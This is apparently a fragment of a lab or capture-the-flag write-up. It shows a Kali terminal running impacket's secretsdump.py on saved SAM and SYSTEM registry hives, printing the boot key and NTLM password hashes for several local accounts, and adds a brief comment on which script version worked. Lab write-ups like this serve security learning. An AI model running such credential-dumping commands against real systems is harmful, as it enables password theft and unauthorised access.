 ┌──(kali㉿kali)-[~/Documents/web/owl]
└─$ sudo python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.bak -system system.bak local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xd676472afd9cc13ac271e26890b87a8c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500::::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a21b273f0cfd3d1541695564b4511b:::
Jareth:1001:aad3b435b51404eeaad3b435b51404ee:5a6103a83d2a94be8fd17161dfd4555a:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Documents/web/owl]
└─$
there are several versions
of secretsdump.py
from impacket on my
kali linux machine - this
is the only one which
worked to get the
password hashes